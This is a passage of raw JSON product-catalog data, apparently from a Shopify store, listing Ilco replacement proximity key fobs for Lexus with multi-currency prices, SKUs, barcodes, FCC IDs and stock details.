n_std":null,"percent_sale_min_xof":0,"price_max_jmd":26500,"compare_at_price_max_sll":null,"available_locations":[21438791],"percent_sale_min_gnf":0,"compare_at_price_min_bsd":null,"price_min_isk":21200,"percent_sale_min_sek":0,"compare_at_price_max_bgn":null,"price_min_dkk":1060,"price_min_bgn":278,"percent_sale_min_isk":0,"compare_at_price_max_dkk":null,"percent_sale_min_bdt":0,"percent_sale_min_thb":0,"percent_sale_min_xpf":0,"price_max_ils":533,"compare_at_price_min_nio":null,"compare_at_price_max_afn":null,"compare_at_price_min_ngn":null,"compare_at_price_min_pkr":null,"compare_at_price_min_ang":null,"compare_at_price_max_kzt":null,"price_min_vnd":4350000,"compare_at_price_min_ttd":null,"compare_at_price_max_huf":null,"price_max_cad":229,"price_min_kyd":138,"percent_sale_min_sgd":0,"price_max_hkd":1284,"percent_sale_min_chf":0,"price_min_shp":125,"locations":["all:12036 N Tracey Rd","instock:12036 N Tracey Rd"],"compare_at_price_max_bif":null,"percent_sale_min_djf":0,"price_min_tjs":1514,"compare_at_price_min_pln":null,"compare_at_price_max":null,"price_min_aed":606,"price_max_mur":7613},{"compare_at_price_min_kyd":null,"compare_at_price_max_usd":null,"percent_sale_min_rwf":0,"compare_at_price_min_shp":null,"compare_at_price_min_tjs":null,"percent_sale_min_aud":0,"compare_at_price_min_aed":null,"price_min_bam":202,"price_min_egp":5676,"compare_at_price_min_dkk":null,"percent_sale_min_tzs":0,"compare_at_price_max_bnd":null,"price_max_kzt":61600,"compare_at_price_max_vuv":null,"compare_at_price_min_bgn":null,"compare_at_price_max_lak":null,"price_min_nzd":207,"compare_at_price_max_etb":null,"compare_at_price_max_all":null,"percent_sale_min_khr":0,"percent_sale_min_idr":0,"price_min_fjd":273,"price_max_afn":7900,"percent_sale_min_bwp":0,"price_min_sar":448,"percent_sale_min_czk":0,"price_min_mvr":1846,"price_max_bif":353000,"compare_at_price_max_gyd":null,"price_min_inr":10800,"compare_at_price_min_djf":null,"percent_sale_min_yer":0,"compare_at_price_min_chf":null,"price_min_krw":176000,"tags":["key_type:Proximity Key","19825","Brand_Ilco","car_keys_remotes","LAL","make_Lexus","New item needs location"],"price_max_huf":39400,"price_min_jpy":18800,"compare_at_price_max_lbp":null,"percent_sale_min_mmk":0,"compare_at_price_max_amd":null,"price_min_sbd":966,"compare_at_price_max_bob":null,"compare_at_price_max_mdl":null,"compare_at_price_min_vnd":null,"compare_at_price_max_eur":null,"percent_sale_min_lkr":0,"price_max":117.59,"percent_sale_min_xcd":0,"price_min_mwk":207000,"price_max_wst":332,"price_min_myr":492,"compare_at_price_max_dop":null,"percent_sale_min_gbp":0,"price_min_fkp":90,"percent_sale_min_awg":0,"compare_at_price_max_mad":null,"compare_at_price_min_isk":null,"price_min_xof":67300,"price_max_pen":402,"template_suffix":null,"updated_at":"2025-12-09T23:49:26Z","price_max_gtq":914,"percent_sale_min_npr":0,"compare_at_price_max_top":null,"compare_at_price_max_pgk":null,"price_min_sek":1118,"percent_sale_min_mnt":0,"compare_at_price_min_sgd":null,"price_min_gnf":1037000,"price_min_qar":435,"price_min_bbd":238,"price_min_cdf":273000,"price_min_ugx":423000,"price_min_hnl":3140,"compare_at_price_min_sek":null,"price_max_sll":2722000,"compare_at_price_min_gnf":null,"barcodes":["36448552443"],"compare_at_price_min_qar":null,"compare_at_price_max_cny":null,"percent_sale_min_bzd":0,"compare_at_price_max_php":null,"price_max_dop":7700,"percent_sale_min_mop":0,"price_max_mad":1105,"compare_at_price_min_thb":null,"compare_at_price_min_xpf":null,"price_min_gmd":8676,"compare_at_price_min_bdt":null,"price_max_gnf":1037000,"percent_sale_min_kmf":0,"price_max_sek":1118,"compare_at_price_min_dop":null,"compare_at_price_max_nio":null,"price_max_qar":435,"price_max_thb":3800,"price_max_xpf":12300,"compare_at_price_min_mad":null,"compare_at_price_min_pgk":null,"percent_sale_min_uah":0,"compare_at_price_min_wst":null,"percent_sale_min_azn":0,"compare_at_price_min_pen":null,"price_max_bdt":14600,"compare_at_price_max_std":null,"compare_at_price_min_gtq":null,"published_scope":"web","compare_at_price_max_bsd":null,"price_max_isk":15300,"price_max_sgd":155,"compare_at_price_max_twd":null,"price_min_pyg":814000,"price_min_jmd":19200,"compare_at_price_min_sll":null,"price_min_cad":166,"percent_sale_min_pyg":0,"compare_at_price_min_huf":null,"percent_sale_min_jmd":0,"price_min_mur":5508,"price_max_djf":21200,"compare_at_price_max_ron":null,"compare_at_price_min_bif":null,"title":"Lexus 4 Button Prox 4B15–By Ilco","compare_at_price_max_ang":null,"compare_at_price_max_pkr":null,"compare_at_price_max_ngn":null,"price_max_chf":97,"compare_at_price_max_crc":null,"price_max_vnd":3147000,"price_max_kyd":100,"compare_at_price_max_ttd":null,"compare_at_price_max_pln":null,"price_max_aed":439,"compare_at_price_min":null,"price_max_tjs":1095,"price_min_ils":386,"price_max_shp":90,"compare_at_price_min_kzt":null,"product_type":"Automotive Key","compare_at_price_min_afn":null,"price_max_dkk":767,"price_max_bgn":201,"price_min_hkd":929,"price_max_pkr":33500,"percent_sale_min_amd":0,"price_max_ngn":179900,"price_max_crc":58400,"compare_at_price_max_mkd":null,"percent_sale_min_bob":0,"price_max_ron":523,"percent_sale_min_gyd":0,"price_min_bzd":239,"price_min_mop":958,"variants":[{"price_myr":"492.0","inventory_quantities":{"21438791":1,"12036 N Tracey Rd":1},"inventory_management":"shopify","price_fkp":"90.0","price_xof":"67300.0","price_mad":"1105.0","price_uyu":"4677.0","price_cve":"11400.0","price_pgk":"507.0","price_azn":"203.0","price_top":"287.0","price":"117.59","price_gmd":"8676.0","id":42603599888473,"price_twd":"3720.0","sku":"ILC-PRX-LEX-4B15","price_rsd":"12100.0","price_kmf":"50600.0","price_dop":"7700.0","price_cny":"844.0","price_thb":"3800.0","price_uzs":"1434000.0","price_xpf":"12300.0","price_bdt":"14600.0","price_kes":"15500.0","price_sek":"1118.0","weight_unit":"kg","price_uah":"5043.0","price_gnf":"1037000.0","price_qar":"435.0","price_bzd":"239.0","price_bam":"202.0","price_egp":"5676.0","price_mop":"958.0","price_nio":"4372.0","price_huf":"39400.0","price_bif":"353000.0","price_mwk":"207000.0","price_hnl":"3140.0","price_ugx":"423000.0","original_merged_options":["title:Default Title"],"price_bsd":"120.0","price_sll":"2722000.0","price_nzd":"207.0","price_wst":"332.0","price_pen":"402.0","price_fjd":"273.0","price_std":"2516000.0","price_bbd":"238.0","price_gtq":"914.0","price_cdf":"273000.0","merged_options":["title:Default Title"],"price_cad":"166.0","price_bgn":"201.0","price_mur":"5508.0","price_mmk":"436000.0","available":true,"price_ron":"523.0","price_lkr":"36900.0","price_crc":"58400.0","price_czk":"2490.0","price_ngn":"179900.0","price_kyd":"100.0","price_idr":"1990000.0","price_amd":"45600.0","price_lbp":"10683000.0","price_bwp":"1689.0","price_shp":"90.0","price_tjs":"1095.0","price_aed":"439.0","price_hkd":"929.0","price_rwf":"173700.0","price_eur":"102.95","barcode":"36448552443","price_dkk":"767.0","inventory_quantity":1,"price_yer":"28500.0","image":null,"compare_at_price":null,"price_afn":"7900.0","price_mvr":"1846.0","price_inr":"10800.0","weight":0.03,"price_krw":"176000.0","price_npr":"17200.0","price_awg":"214.0","price_pln":"434.0","price_jpy":"18800.0","price_mnt":"424000.0","price_gbp":"90.0","price_sbd":"966.0","price_pkr":"33500.0","price_xcd":"321.0","price_ang":"216.0","available_locations":[21438791],"price_sar":"448.0","price_ttd":"802.0","price_kzt":"61600.0","price_mkd":"6400.0","price_usd":"117.59","price_dzd":"15600.0","price_sgd":"155.0","title":"Default Title","price_etb":"18595.0","price_php":"7100.0","price_pyg":"814000.0","price_isk":"15300.0","price_jmd":"19200.0","price_vnd":"3147000.0","price_tzs":"293000.0","price_aud":"180.0","price_ils":"386.0","price_gyd":"25000.0","inventory_policy":"deny","price_bob":"828.0","price_khr":"478000.0","price_mdl":"2041.0","price_lak":"2589000.0","price_kgs":"10500.0","price_vuv":"14600.0","price_bnd":"155.0","locations":["all:12036 N Tracey Rd","instock:12036 N Tracey Rd"],"price_djf":"21200.0","price_all":"9900.0","price_chf":"97.0"}],"compare_at_price_min_hkd":null,"images_info":[{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-lexus-4-button-prox-4b15-by-ilco-1191646954.png?v=1757189675","width":600,"alt":"Lexus 4 Button Prox 4B15–By Ilco Automotive Key Ilco","id":26707777847385,"position":1,"height":600}],"compare_at_price_max_dzd":null,"price_max_ang":216,"compare_at_price_min_cad":null,"compare_at_price_max_kgs":null,"price_max_ttd":802,"compare_at_price_min_mur":null,"percent_sale_min_eur":0,"percent_sale_min_mdl":0,"id":8011553275993,"percent_sale_min_lbp":0,"percent_sale_min_ang":0,"price_min_yer":28500,"percent_sale_min_crc":0,"price_max_pln":434,"percent_sale_min_ttd":0,"handle":"lexus-4-button-prox-4b15-by-ilco","compare_at_price_max_aud":null,"price_min_npr":17200,"compare_at_price_max_tzs":null,"price_min_awg":214,"price_min_mnt":424000,"price_min_gbp":90,"compare_at_price_max_idr":null,"compare_at_price_max_khr":null,"percent_sale_min_ron":0,"compare_at_price_max_rwf":null,"percent_sale_min_ngn":0,"compare_at_price_min_ils":null,"percent_sale_min_pkr":0,"compare_at_price_max_bwp":null,"price_min_kmf":50600,"price_max_nio":4372,"compare_at_price_max_rsd":null,"compare_at_price_min_pyg":null,"created_at":"2025-08-19T07:20:46Z","compare_at_price_max_cve":null,"compare_at_price_max_uyu":null,"compare_at_price_min_jmd":null,"compare_at_price_max_kes":null,"price_min_azn":203,"price_max_std":2516000,"percent_sale_min_pln":0,"price_min_uah":5043,"compare_at_price_min_azn":null,"price_max_bsd":120,"compare_at_price_min_uah":null,"percent_sale_min_std":0,"compare_at_price_max_uzs":null,"price_max_rsd":12100,"price_max_twd":3720,"percent_sale_min_nio":0,"price_min_mkd":6400,"price_max_top":287,"price_max_pgk":507,"percent_sale_min_twd":0,"percent_sale_min_bsd":0,"percent_sale_min_rsd":0,"compare_at_price_min_gmd":null,"price_min_dzd":15600,"compare_at_price_max_mop":null,"compare_at_price_max_bzd":null,"compare_at_price_min_myr":null,"price_min_kgs":10500,"compare_at_price_min_fkp":null,"price_max_cny":844,"compare_at_price_min_xof":null,"price_max_php":7100,"compare_at_price_min_nzd":null,"percent_sale_min_cve":0,"price_min_uzs":1434000,"compare_at_price_min_fjd":null,"compare_at_price_min_bbd":null,"compare_at_price_min_cdf":null,"compare_at_price_min_ugx":null,"compare_at_price_min_hnl":null,"price_max_usd":117.59,"percent_sale_min_uyu":0,"position":null,"percent_sale_min_kes":0,"price_max_bnd":155,"compare_at_price_min_sbd":null,"price_max_vuv":14600,"price_max_lak":2589000,"price_max_etb":18595,"price_min_mmk":436000,"media":[],"percent_sale_min_mkd":0,"compare_at_price_min_mwk":null,"compare_at_price_max_mmk":null,"price_min_lkr":36900,"price_min_czk":2490,"compare_at_price_max_xcd":null,"percent_sale_min_uzs":0,"price_max_all":9900,"compare_at_price_max_czk":null,"compare_at_price_max_lkr":null,"price_min_xcd":321,"compare_at_price_min_bam":null,"compare_at_price_min_egp":null,"price_max_amd":45600,"price_max_bob":828,"price_max_mdl":2041,"compare_at_price_max_yer":null,"price_max_gyd":25000,"compare_at_price_max_awg":null,"compare_at_price_max_npr":null,"price_min_tzs":293000,"percent_sale_min_dzd":0,"price_min_aud":180,"price_max_lbp":10683000,"compare_at_price_min_sar":null,"price_min_khr":478000,"price_min_idr":1990000,"compare_at_price_min_mvr":null,"compare_at_price_max_gbp":null,"price_max_eur":102.95,"compare_at_price_max_mnt":null,"price_min_bwp":1689,"compare_at_price_min_inr":null,"compare_at_price_min_krw":null,"percent_sale_min_kgs":0,"compare_at_price_min_jpy":null,"price_min_rwf":173700,"compare_at_price_min_khr":null,"percent_sale_min_shp":0,"compare_at_price_min_idr":null,"percent_sale_min_tjs":0,"price_max_czk":2490,"price_max_lkr":36900,"compare_at_price_min_bwp":null,"compare_at_price_min_rwf":null,"price_max_xcd":321,"price_min_nio":4372,"percent_sale_min_bgn":0,"percent_sale_min_vnd":0,"price_max_yer":28500,"percent_sale_min_dkk":0,"compare_at_price_min_mmk":null,"price_max_npr":17200,"percent_sale_min_aed":0,"percent_sale_min_kyd":0,"compare_at_price_min_lkr":null,"compare_at_price_min_czk":null,"price_min_ttd":802,"compare_at_price_min_kgs":null,"price_max_gbp":90,"price_max_mnt":424000,"price_max_awg":214,"compare_at_price_max_ils":null,"percent_sale_min_kzt":0,"price_min_pln":434,"percent_sale_min_afn":0,"compare_at_price_max_hkd":null,"compare_at_price_min_tzs":null,"price_max_mop":958,"compare_at_price_min_aud":null,"price_max_bzd":239,"percent_sale_min_huf":0,"price_min_rsd":12100,"compare_at_price_max_kmf":null,"price_min_cve":11400,"price_min_uyu":4677,"compare_at_price_min_mkd":null,"compare_at_price_max_azn":null,"vendor":"Ilco","price_min_kes":15500,"compare_at_price_min_dzd":null,"percent_sale_min_bif":0,"compare_at_price_max_uah":null,"price_min_std":2516000,"options_with_values":[{"original_name":"title","values":[{"image":null,"title":"Default Title"}],"name":"title","label":"Title","position":1}],"compare_at_price_min_kes":null,"price_min_bsd":120,"price_max_kmf":50600,"percent_sale_min_gtq":0,"compare_at_price_min_uzs":null,"compare_at_price_max_jmd":null,"compare_at_price_max_pyg":null,"percent_sale_min_wst":0,"product_category":"Uncategorized","percent_sale_min_pen":0,"price_min_twd":3720,"body_html":" The Lexus 4 Button Prox 4B15 key by Ilco offers reliable remote access with four distinct buttons for locking, unlocking, trunk release, and panic functions. Designed specifically for Lexus models, this key fob ensures seamless integration and optimal performance, providing convenience and enhanced vehicle security for professional key replacement or upgrades. ","price_min_usd":117.59,"price_max_cve":11400,"price_max_uyu":4677,"available":true,"compare_at_price_max_bam":null,"compare_at_price_max_egp":null,"price_max_kes":15500,"compare_at_price_min_kmf":null,"price_min_etb":18595,"compare_at_price_max_nzd":null,"price_min_lak":2589000,"price_min_bnd":155,"percent_sale_min_dop":0,"price_min_vuv":14600,"percent_sale_min_sll":0,"compare_at_price_max_fjd":null,"price_max_uzs":1434000,"rio_ratings":[],"price_min_all":9900,"compare_at_price_max_cdf":null,"compare_at_price_max_hnl":null,"compare_at_price_max_ugx":null,"compare_at_price_max_bbd":null,"price_min_cny":844,"price_max_mkd":6400,"price_min_php":7100,"percent_sale_min_mad":0,"percent_sale_min_pgk":0,"price_max_dzd":15600,"percent_sale_min_top":0,"compare_at_price_max_gmd":null,"compare_at_price_min_gbp":null,"compare_at_price_max_mur":null,"price_max_kgs":10500,"compare_at_price_max_cad":null,"percent_sale_min_usd":0,"percent_sale_min_cny":0,"price_min_ron":523,"price_min_crc":58400,"price_min_ngn":179900,"price_min_pkr":33500,"price_min_ang":216,"compare_at_price_min_bzd":null,"price_max_aud":180,"compare_at_price_min_mop":null,"price_max_tzs":293000,"percent_sale_min_php":0,"price_max_idr":1990000,"compare_at_price_max_mvr":null,"percent_sale_min_bnd":0,"price_max_khr":478000,"compare_at_price_min_xcd":null,"compare_at_price_max_sar":null,"percent_sale_min_etb":0,"compare_at_price_max_krw":null,"price_max_bwp":1689,"compare_at_price_max_inr":null,"price_min_gyd":25000,"compare_at_price_min_yer":null,"price_min_bob":828,"price_min_mdl":2041,"price_min_amd":45600,"compare_at_price_max_sbd":null,"compare_at_price_max_jpy":null,"price_min_lbp":10683000,"price_max_rwf":173700,"percent_sale_min_all":0,"compare_at_price_max_mwk":null,"percent_sale_min_lak":0,"compare_at_price_min_npr":null,"compare_at_price_min_awg":null,"percent_sale_min_vuv":0,"price_max_mmk":436000,"compare_at_price_min_mnt":null,"price_min_eur":102.95,"compare_at_price_min_bob":null,"compare_at_price_min_mdl":null,"compare_at_price_min_amd":null,"compare_at_price_min_lbp":null,"compare_at_price_max_sgd":null,"price_min":117.59,"compare_at_price_min_eur":null,"percent_sale_min_mur":0,"percent_sale_min_cad":0,"price_max_sar":448,"price_min_wst":332,"percent_sale_min_ils":0,"price_min_pen":402,"compare_at_price_max_chf":null,"price_max_krw":176000,"percent_sale_min_hkd":0,"compare_at_price_max_djf":null,"price_max_inr":10800,"compare_at_price_min_ron":null,"compare_at_price_min_crc":null,"price_max_mvr":1846,"compare_at_price_min_lak":null,"price_min_kzt":61600,"compare_at_price_min_bnd":null,"price_max_sbd":966,"compare_at_price_min_vuv":null,"price_max_jpy":18800,"price_min_afn":7900,"percent_sale_min_sar":0,"compare_at_price_min_all":null,"percent_sale_min_mvr":0,"compare_at_price_max_vnd":null,"compare_at_price_max_kyd":null,"price_min_huf":39400,"price_max_mwk":207000,"price_max_egp":5676,"compare_at_price_max_aed":null,"price_max_bam":202,"price_min_bif":353000,"compare_at_price_min_gyd":null,"compare_at_price_max_tjs":null,"compare_at_price_max_shp":null,"price_max_nzd":207,"price_min_dop":7700,"compare_at_price_min_php":null,"compare_at_price_max_myr":null,"percent_sale_min_mwk":0,"price_max_fjd":273,"compare_at_price_max_xof":null,"price_min_mad":1105,"compare_at_price_max_fkp":null,"price_min_pgk":507,"compare_at_price_min_usd":null,"compare_at_price_max_sek":null,"price_max_hnl":3140,"percent_sale_min_inr":0,"price_max_ugx":423000,"price_max_cdf":273000,"price_min_top":287,"price_max_bbd":238,"percent_sale_min_krw":0,"percent_sale_min_jpy":0,"compare_at_price_max_qar":null,"percent_sale_min_sbd":0,"compare_at_price_max_gnf":null,"compare_at_price_min_etb":null,"price_min_gtq":914,"compare_at_price_min_top":null,"compare_at_price_max_bdt":null,"price_max_gmd":8676,"percent_sale_min_ugx":0,"percent_sale_min_bam":0,"percent_sale_min_egp":0,"compare_at_price_max_thb":null,"compare_at_price_max_xpf":null,"metafields":[{"namespace":"accentuate","type":"single_line_text_field","value":"Proximity Key","key":"key_type"},{"namespace":"my_fields","type":"multi_line_text_field","value":"8990H-33020, 8990H-\n06010","key":"alternative_part_number_s_"},{"namespace":"my_fields","type":"multi_line_text_field","value":"HYQ14FBF","key":"fcc_id"}],"price_min_sll":2722000,"price_max_myr":492,"percent_sale_min_hnl":0,"percent_sale_min_cdf":0,"percent_sale_min_bbd":0,"compare_at_price_min_cny":null,"compare_at_price_max_isk":null,"price_max_xof":67300,"percent_sale_min_fjd":0,"price_max_fkp":90,"percent_sale_min_nzd":0,"price_max_azn":203,"percent_sale_min_myr":0,"price_min_sgd":155,"price_max_uah":5043,"compare_at_price_min_twd":null,"compare_at_price_min_rsd":null,"compare_at_price_max_pen":null,"compare_at_price_max_wst":null,"percent_sale_min_gmd":0,"compare_at_price_min_cve":null,"price_min_djf":21200,"compare_at_price_min_uyu":null,"price_min_chf":97,"compare_at_price_max_gtq":null,"percent_sale_min_qar":0,"price_max_pyg":814000,"price_min_thb":3800,"price_min_xpf":12300,"price_min_bdt":14600,"percent_sale_min_fkp":0,"compare_at_price_min_std":null,"percent_sale_min_xof":0,"price_max_jmd":19200,"compare_at_price_max_sll":null,"available_locations":[21438791],"percent_sale_min_gnf":0,"compare_at_price_min_bsd":null,"price_min_isk":15300,"percent_sale_min_sek":0,"compare_at_price_max_bgn":null,"price_min_dkk":767,"price_min_bgn":201,"percent_sale_min_isk":0,"compare_at_price_max_dkk":null,"percent_sale_min_bdt":0,"percent_sale_min_thb":0,"percent_sale_min_xpf":0,"price_max_ils":386,"compare_at_price_min_nio":null,"compare_at_price_max_afn":null,"compare_at_price_min_ngn":null,"compare_at_price_min_pkr":null,"compare_at_price_min_ang":null,"compare_at_price_max_kzt":null,"price_min_vnd":3147000,"compare_at_price_min_ttd":null,"compare_at_price_max_huf":null,"price_max_cad":166,"price_min_kyd":100,"percent_sale_min_sgd":0,"price_max_hkd":929,"percent_sale_min_chf":0,"price_min_shp":90,"locations":["all:12036 N Tracey Rd","instock:12036 N Tracey Rd"],"compare_at_price_max_bif":null,"percent_sale_min_djf":0,"price_min_tjs":1095,"compare_at_price_min_pln":null,"compare_at_price_max":null,"price_min_aed":439,"price_max_mur":5508},{"compare_at_price_min_kyd":null,"compare_at_price_max_usd":null,"percent_sale_min_rwf":0,"compare_at_price_min_shp":null,"compare_at_price_min_tjs":null,"percent_sale_min_aud":0,"compare_at_price_min_aed":null,"price_min_bam":231,"price_min_egp":6509,"compare_at_price_min_dkk":null,"percent_sale_min_tzs":0,"compare_at_price_max_bnd":null,"price_max_kzt":70700,"compare_at_price_max_vuv":null,"compare_at_price_min_bgn":null,"compare_at_price_max_lak":null,"price_min_nzd":237,"compare_at_price_max_etb":null,"compare_at_price_max_all":null,"percent_sale_min_khr":0,"percent_sale_min_idr":0,"price_min_fjd":313,"price_max_afn":9100,"percent_sale_min_bwp":0,"price_min_sar":514,"percent_sale_min_czk":0,"price_min_mvr":2117,"price_max_bif":405000,"compare_at_price_max_gyd":null,"price_min_inr":12400,"compare_at_price_min_djf":null,"percent_sale_min_yer":0,"compare_at_price_min_chf":null,"price_min_krw":202000,"tags":["key_type:Proximity Key","19825","Brand_Ilco","car_keys_remotes","LAL","make_Lexus","New item needs location"],"price_max_huf":45200,"price_min_jpy":21500,"compare_at_price_max_lbp":null,"percent_sale_min_mmk":0,"compare_at_price_max_amd":null,"price_min_sbd":1108,"compare_at_price_max_bob":null,"compare_at_price_max_mdl":null,"compare_at_price_min_vnd":null,"compare_at_price_max_eur":null,"percent_sale_min_lkr":0,"price_max":134.85,"percent_sale_min_xcd":0,"price_min_mwk":237400,"price_max_wst":380,"price_min_myr":564,"compare_at_price_max_dop":null,"percent_sale_min_gbp":0,"price_min_fkp":103,"percent_sale_min_awg":0,"compare_at_price_max_mad":null,"compare_at_price_min_isk":null,"price_min_xof":77200,"price_max_pen":461,"template_suffix":null,"updated_at":"2025-12-09T23:49:27Z","price_max_gtq":1048,"percent_sale_min_npr":0,"compare_at_price_max_top":null,"compare_at_price_max_pgk":null,"price_min_sek":1282,"percent_sale_min_mnt":0,"compare_at_price_min_sgd":null,"price_min_gnf":1189000,"price_min_qar":499,"price_min_bbd":273,"price_min_cdf":313000,"price_min_ugx":486000,"price_min_hnl":3601,"compare_at_price_min_sek":null,"price_max_sll":3121000,"compare_at_price_min_gnf":null,"barcodes":["36448552528"],"compare_at_price_min_qar":null,"compare_at_price_max_cny":null,"percent_sale_min_bzd":0,"compare_at_price_max_php":null,"price_max_dop":8800,"percent_sale_min_mop":0,"price_max_mad":1267,"compare_at_price_min_thb":null,"compare_at_price_min_xpf":null,"price_min_gmd":9950,"compare_at_price_min_bdt":null,"price_max_gnf":1189000,"percent_sale_min_kmf":0,"price_max_sek":1282,"compare_at_price_min_dop":null,"compare_at_price_max_nio":null,"price_max_qar":499,"price_max_thb":4357,"price_max_xpf":14100,"compare_at_price_min_mad":null,"compare_at_price_min_pgk":null,"percent_sale_min_uah":0,"compare_at_price_min_wst":null,"percent_sale_min_azn":0,"compare_at_price_min_pen":null,"price_max_bdt":16800,"compare_at_price_max_std":null,"compare_at_price_min_gtq":null,"published_scope":"web","compare_at_price_max_bsd":null,"price_max_isk":17600,"price_max_sgd":178,"compare_at_price_max_twd":null,"price_min_pyg":933000,"price_min_jmd":22000,"compare_at_price_min_sll":null,"price_min_cad":190,"percent_sale_min_pyg":0,"compare_at_price_min_huf":null,"percent_sale_min_jmd":0,"price_min_mur":6317,"price_max_djf":24400,"compare_at_price_max_ron":null,"compare_at_price_min_bif":null,"title":"Lexus 4 Button Prox 4B16–By Ilco","compare_at_price_max_ang":null,"compare_at_price_max_pkr":null,"compare_at_price_max_ngn":null,"price_max_chf":111,"compare_at_price_max_crc":null,"price_max_vnd":3609000,"price_max_kyd":114,"compare_at_price_max_ttd":null,"compare_at_price_max_pln":null,"price_max_aed":503,"compare_at_price_min":null,"price_max_tjs":1256,"price_min_ils":442,"price_max_shp":103,"compare_at_price_min_kzt":null,"product_type":"Automotive Key","compare_at_price_min_afn":null,"price_max_dkk":880,"price_max_bgn":230,"price_min_hkd":1066,"price_max_pkr":38400,"percent_sale_min_amd":0,"price_max_ngn":206300,"price_max_crc":67000,"compare_at_price_max_mkd":null,"percent_sale_min_bob":0,"price_max_ron":600,"percent_sale_min_gyd":0,"price_min_bzd":274,"price_min_mop":1098,"variants":[{"price_myr":"564.0","inventory_quantities":{"21438791":1,"12036 N Tracey Rd":1},"inventory_management":"shopify","price_fkp":"103.0","price_xof":"77200.0","price_mad":"1267.0","price_uyu":"5364.0","price_cve":"13100.0","price_pgk":"582.0","price_azn":"233.0","price_top":"329.0","price":"134.85","price_gmd":"9950.0","id":42603599921241,"price_twd":"4266.0","sku":"ILC-PRX-LEX-4B16","price_rsd":"13900.0","price_kmf":"58100.0","price_dop":"8800.0","price_cny":"967.0","price_thb":"4357.0","price_uzs":"1644000.0","price_xpf":"14100.0","price_bdt":"16800.0","price_kes":"17700.0","price_sek":"1282.0","weight_unit":"kg","price_uah":"5783.0","price_gnf":"1189000.0","price_qar":"499.0","price_bzd":"274.0","price_bam":"231.0","price_egp":"6509.0","price_mop":"1098.0","price_nio":"5013.0","price_huf":"45200.0","price_bif":"405000.0","price_mwk":"237400.0","price_hnl":"3601.0","price_ugx":"486000.0","original_merged_options":["title:Default Title"],"price_bsd":"137.0","price_sll":"3121000.0","price_nzd":"237.0","price_wst":"380.0","price_pen":"461.0","price_fjd":"313.0","price_std":"2885000.0","price_bbd":"273.0","price_gtq":"1048.0","price_cdf":"313000.0","merged_options":["title:Default Title"],"price_cad":"190.0","price_bgn":"230.0","price_mur":"6317.0","price_mmk":"500000.0","available":true,"price_ron":"600.0","price_lkr":"42300.0","price_crc":"67000.0","price_czk":"2856.0","price_ngn":"206300.0","price_kyd":"114.0","price_idr":"2282000.0","price_amd":"52300.0","price_lbp":"12251000.0","price_bwp":"1937.0","price_shp":"103.0","price_tjs":"1256.0","price_aed":"503.0","price_hkd":"1066.0","price_rwf":"199200.0","price_eur":"117.95","barcode":"36448552528","price_dkk":"880.0","inventory_quantity":1,"price_yer":"32700.0","image":null,"compare_at_price":null,"price_afn":"9100.0","price_mvr":"2117.0","price_inr":"12400.0","weight":0.03,"price_krw":"202000.0","price_npr":"19700.0","price_awg":"245.0","price_pln":"498.0","price_jpy":"21500.0","price_mnt":"486000.0","price_gbp":"103.0","price_sbd":"1108.0","price_pkr":"38400.0","price_xcd":"368.0","price_ang":"247.0","available_locations":[21438791],"price_sar":"514.0","price_ttd":"920.0","price_kzt":"70700.0","price_mkd":"7300.0","price_usd":"134.85","price_dzd":"17900.0","price_sgd":"178.0","title":"Default Title","price_etb":"21325.0","price_php":"8200.0","price_pyg":"933000.0","price_isk":"17600.0","price_jmd":"22000.0","price_vnd":"3609000.0","price_tzs":"336000.0","price_aud":"207.0","price_ils":"442.0","price_gyd":"28700.0","inventory_policy":"deny","price_bob":"949.0","price_khr":"549000.0","price_mdl":"2341.0","price_lak":"2969000.0","price_kgs":"12000.0","price_vuv":"16700.0","price_bnd":"178.0","locations":["all:12036 N Tracey Rd","instock:12036 N Tracey Rd"],"price_djf":"24400.0","price_all":"11400.0","price_chf":"111.0"}],"compare_at_price_min_hkd":null,"images_info":[{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-lexus-4-button-prox-4b16-by-ilco-1191646953.png?v=1757189672","width":600,"alt":"Lexus 4 Button Prox 4B16–By Ilco Automotive Key Ilco","id":26707776503897,"position":1,"height":600}],"compare_at_price_max_dzd":null,"price_max_ang":247,"compare_at_price_min_cad":null,"compare_at_price_max_kgs":null,"price_max_ttd":920,"compare_at_price_min_mur":null,"percent_sale_min_eur":0,"percent_sale_min_mdl":0,"id":8011553308761,"percent_sale_min_lbp":0,"percent_sale_min_ang":0,"price_min_yer":32700,"percent_sale_min_crc":0,"price_max_pln":498,"percent_sale_min_ttd":0,"handle":"lexus-4-button-prox-4b16-by-ilco","compare_at_price_max_aud":null,"price_min_npr":19700,"compare_at_price_max_tzs":null,"price_min_awg":245,"price_min_mnt":486000,"price_min_gbp":103,"compare_at_price_max_idr":null,"compare_at_price_max_khr":null,"percent_sale_min_ron":0,"compare_at_price_max_rwf":null,"percent_sale_min_ngn":0,"compare_at_price_min_ils":null,"percent_sale_min_pkr":0,"compare_at_price_max_bwp":null,"price_min_kmf":58100,"price_max_nio":5013,"compare_at_price_max_rsd":null,"compare_at_price_min_pyg":null,"created_at":"2025-08-19T07:20:46Z","compare_at_price_max_cve":null,"compare_at_price_max_uyu":null,"compare_at_price_min_jmd":null,"compare_at_price_max_kes":null,"price_min_azn":233,"price_max_std":2885000,"percent_sale_min_pln":0,"price_min_uah":5783,"compare_at_price_min_azn":null,"price_max_bsd":137,"compare_at_price_min_uah":null,"percent_sale_min_std":0,"compare_at_price_max_uzs":null,"price_max_rsd":13900,"price_max_twd":4266,"percent_sale_min_nio":0,"price_min_mkd":7300,"price_max_top":329,"price_max_pgk":582,"percent_sale_min_twd":0,"percent_sale_min_bsd":0,"percent_sale_min_rsd":0,"compare_at_price_min_gmd":null,"price_min_dzd":17900,"compare_at_price_max_mop":null,"compare_at_price_max_bzd":null,"compare_at_price_min_myr":null,"price_min_kgs":12000,"compare_at_price_min_fkp":null,"price_max_cny":967,"compare_at_price_min_xof":null,"price_max_php":8200,"compare_at_price_min_nzd":null,"percent_sale_min_cve":0,"price_min_uzs":1644000,"compare_at_price_min_fjd":null,"compare_at_price_min_bbd":null,"compare_at_price_min_cdf":null,"compare_at_price_min_ugx":null,"compare_at_price_min_hnl":null,"price_max_usd":134.85,"percent_sale_min_uyu":0,"position":null,"percent_sale_min_kes":0,"price_max_bnd":178,"compare_at_price_min_sbd":null,"price_max_vuv":16700,"price_max_lak":2969000,"price_max_etb":21325,"price_min_mmk":500000,"media":[],"percent_sale_min_mkd":0,"compare_at_price_min_mwk":null,"compare_at_price_max_mmk":null,"price_min_lkr":42300,"price_min_czk":2856,"compare_a